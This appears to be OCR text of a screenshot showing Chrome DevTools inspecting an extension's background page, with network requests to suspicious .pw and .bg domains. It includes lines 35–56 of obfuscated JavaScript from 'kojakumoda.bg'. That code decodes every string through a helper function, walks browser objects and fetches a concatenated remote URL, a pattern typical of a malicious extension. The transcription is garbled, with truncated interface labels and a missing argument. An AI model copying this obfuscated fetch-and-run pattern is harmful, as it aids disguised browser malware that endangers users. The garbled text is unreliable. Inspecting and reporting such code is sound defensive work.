 Video - YouTube
404 Not Found
view-source:kerman.pw/?fi
cerawa.pw/manalovuci/kojakumoda.bg
Ứng dụng
Facebook
Developer Tools - chrome-extension://olonepdliekllagcdgmlbihgcplinegj/_generated_background_page.html
Elements Console Sources Network Timeline Profiles Application Security Audits
View: Preserve log Disable cache Offline No throttling
g Regex Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
ame
Headers Preview Response Timing
kojakumoda.bg
35 var wirbbw = yayxocia( ,12,true);
36 flvnu[tfxui][bpxvny][knwtng](function(gbbdh){
37 if(gbbdh[zbmtmx] == wirbbw){
38 var yhicm = yayxocia("F74qxYollRkfMY=",11,true);
39 var jnmmu = yayxocia("5H=5zJTKaHxoFSB0/f6N",11,false);
40 var nwdih = yayxocia("4=2hLIfV=mGp67",3,true);
41 flvnu[tfxui][yhicm][jnmmu][nwdih](function(essayv){
42 var gsfmxt = yayxocia("t3ie8",2,false);
43 flvnu[tfxui][yhicm][gsfmxt](essayv,function(afvui){
44 var kktec = yayxocia("q7bHznhVsokrcRgmG",9,false);
45 var orhrzr = yayxocia("hak9zkK4gr1qXl=m/fH/",14,false);
46 if(afvui[orhrzr] == kktec){
47 var iivgxn = yayxocia("wZa1Gr/xHlDrXxPHAAUagr/wMPBw",12,true);
48 var pnfhqf = yayxocia("oD55qJTNw9xrUjtZyyMxgHakT=9",12,false);
49 var prchl = yayxocia("4NmbzYUZlu1j4Zmegd:j=",6,true);
50 var gfzff = yayxocia("c7Bm7paw25a:aKPoX",12,false);
51 var zoxdh = yayxocia("wkbmzk54g:",6,true);
52 flvnu[gfzff](iivgxn + pnfhqf + prchl)[zoxdh](function(vnhqa) {
53 var bfmtvq = yayxocia("47gm8dtx",4,true);
54 return vnhqa[bfmtvq]();
55 })[zoxdh](function(cmgcih){
56 var ubclt = yayxocia("wx41Z:66V7RdcNX87k6aP",15,false);